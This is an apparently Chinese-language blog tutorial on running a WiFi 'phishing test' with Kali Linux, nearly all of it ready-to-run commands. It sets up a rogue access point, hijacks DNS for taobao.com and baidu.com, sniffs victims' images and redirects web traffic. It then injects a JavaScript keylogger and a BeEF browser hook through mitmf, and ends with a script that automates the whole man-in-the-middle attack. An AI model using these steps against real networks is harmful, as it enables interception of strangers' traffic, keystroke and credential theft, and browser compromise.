利用Kali進行WiFi釣魚測試實戰
責編:admin |2015-06-15 15:36:18建立熱點
工具:isc-dhcp-server? ;Aircrack-ng套件;iptables
建立過程:
首先寫dhcp配置文件/etc/dhcp/dhcpd.conf
寫入如下內容:
authoritative;
default-lease-time 700;
max-lease-time 8000;
subnet 10.0.0.0 netmask 255.255.255.0 {
option routers 10.0.0.1;
option subnet-mask 255.255.255.0;
option domain-name-servers 10.0.0.1;
range 10.0.0.10 10.0.0.100;
}
這里以10.0.0.1作為網關和dns服務器地址。
然后我們處理無線網卡
ifconfig wlan1 down?????????? #wlan1修改成你的網卡
iwconfig wlan1 mode monitor
ifconfig wlan1 up
airmon-ng start wlan1
上述命令可以防止出現:Error: Got channel -1, expected a value > 0.
然后用airbase建立熱點
airbase-ng -e Fishing -c 11 mon0
熱點的網絡流量會被虛擬到at0這塊網卡上面
ifconfig at0 up
ifconfig at0 10.0.0.1 netmask 255.255.255.0
route add -net 10.0.0.0 netmask 255.255.255.0 gw 10.0.0.1
打開ip轉發
echo 1 > /proc/sys/net/ipv4/ip_forward
開啟dhcp
dhcpd -cf /etc/dhcp/dhcpd.conf -pf /var/run/dhcpd.pid at0
service isc-dhcp-server start
然后可以試著用手機連接,應該可以連上但上不了網
于是配置NAT
iptables -t nat -A POSTROUTING -o eth0 -j MASQUERADE #對eth0進行源nat
iptables -A FORWARD -i wlan1 -o eth0 -j ACCEPT #把無線網卡流量轉發到有線網卡(或者什么能上網的網卡)上面
iptables -A FORWARD -p tcp –syn -s 10.0.0.0/24 -j TCPMSS –set-mss 1356 #修改最大報文段長度
注意那第三個命令調整MSS,不加后果很嚴重(我就一直死在這里)
(這里可能還是DNS錯誤,請看后文中的dns代理服務器搭建)
劫持DNS
工具:dnschef
過程:
dnschef -i 10.0.0.1 –nameserver 210.73.64.1#53
上述命令是以ip10.0.0.1(上文中的fakeap網關和DNS的ip)建立dns,對于所有請求轉發到210.73.64.1進行解析。顯然這只是個“代理”并沒有劫持的功效
于是我們進化:
dnschef –fakedomains=taobao.com,baidu.com –fakeip=10.0.0.1 -i 10.0.0.1 –nameserver 210.73.64.1#53
把淘寶和百度解析到本機了。
[IMG_0002.jpg]
當然可以把更多規則寫在文件里:
[2015-06-12 18:36:36的屏幕截圖。png]
剩下的大家自由發揮吧。
p.s:這個和后文中mitmf沖突,mitmf識別http協議中的目的主機,進行轉發,不受這個dns偽造影響。
圖片嗅探
這是一個很好玩的功能
工具:driftnet
過程:
driftnet -i at0
然后程序會打開一個小窗口顯示所有傳輸的圖片:
[2015-06-12 18:39:44的屏幕截圖。png]
單擊圖片保存到/
當然可以開啟 Adjunct mode:
driftnet -i at0 -a
直接保存圖片并顯示文件名。
[2015-06-12 18:42:32的屏幕截圖。png]
劫持Web流量
這個更好玩
工具:BEEF;mitmf;iptables
過程:
先把80端口的流量劫持走(這里10000是mitmf默認監聽端口)
iptables -t nat -A PREROUTING -p tcp –destination-port 80 -j REDIRECT –to-port 10000
然后打開mitmf
mitmf -i at0 –replace –search-str aaaaa? –replace-str bbbbb#把所有網頁中的aaaaa替換成bbbbb
[IMG_0004.jpg]
上圖百度了aaaaa
好吧不要惡作劇了,上干貨
mitmf -i at0 –inject –js-url http://10.0.0.1:3000/hook.js –jskeylogger
mitmf在這里注入了js鍵盤記錄器
[2015-06-12 23:16:05的屏幕截圖。png]
和beef的攻擊測試腳本,其余的攻擊方式(比如javapwn)可以參考http://www.freebuf.com/tools/45796.html
最后用BEEF測試用戶瀏覽器吧!
/usr/share/beef-xss/beef
瀏覽器打開http://127.0.0.1:3000/ui/panel ,初始用戶名和密碼都是beef
[2015-06-12 23:08:35的屏幕截圖。png]
BEEF過于高深我還沒玩得很清楚請大家自行探索。對了,不要忘了抓包
最后是我寫的腳本
[2015-06-12 23:20:07的屏幕截圖。png]
#清空iptables
iptables -t nat -F
iptables -t nat -X
iptables -t nat -P PREROUTING ACCEPT
iptables -t nat -P POSTROUTING ACCEPT
iptables -t nat -P OUTPUT ACCEPT
iptables -t mangle -F
iptables -t mangle -X
iptables -t mangle -P PREROUTING ACCEPT
iptables -t mangle -P INPUT ACCEPT
iptables -t mangle -P FORWARD ACCEPT
iptables -t mangle -P OUTPUT ACCEPT
iptables -t mangle -P POSTROUTING ACCEPT
iptables -F
iptables -X
iptables -P FORWARD ACCEPT
iptables -P INPUT ACCEPT
iptables -P OUTPUT ACCEPT
iptables -t raw -F
iptables -t raw -X
iptables -t raw -P PREROUTING ACCEPT
iptables -t raw -P OUTPUT ACCEPT
#建立熱點
airmon-ng stop mon0
ifconfig wlan1 down?????????? #wlan1修改成你的網卡
iwconfig wlan1 mode monitor
ifconfig wlan1 up
airmon-ng start wlan1 &
sleep 2
gnome-terminal -x bash -c “airbase-ng -e Fishing -c 11 mon0″????????????? #按需求修改
sleep 2
ifconfig at0 up
ifconfig at0 10.0.0.1 netmask 255.255.255.0
ifconfig at0 mtu 1400
route add -net 10.0.0.0 netmask 255.255.255.0 gw 10.0.0.1
echo 1 > /proc/sys/net/ipv4/ip_forward
#配置dhcp
dhcpd -cf /etc/dhcp/dhcpd.conf -pf /var/run/dhcpd.pid at0
sleep 2
/etc/init.d/isc-dhcp-server start
#nat
iptables -t nat -A POSTROUTING -o eth0 -j MASQUERADE
iptables -A FORWARD -i wlan1 -o eth0 -j ACCEPT
iptables -A FORWARD -p tcp –syn -s 10.0.0.0/24 -j TCPMSS –set-mss 1356
#劫持80
iptables -t nat -A PREROUTING -p tcp –destination-port 80 -j REDIRECT –to-port 10000
#劫持dns
gnome-terminal -x bash -c “dnschef -i 10.0.0.1 –nameserver 210.73.64.1#53″
#打開beef并進行80js鍵盤記錄
gnome-terminal -x bash -c “mitmf -i at0 –inject –js-url http://10.0.0.1:3000/hook.js –jskeylogger”
beef-xss
參考
http://xiao106347.blog.163.com/blog/static/215992078201463597381/
http://www.nigesb.com/setup-your-own-vpn-with-pptp.html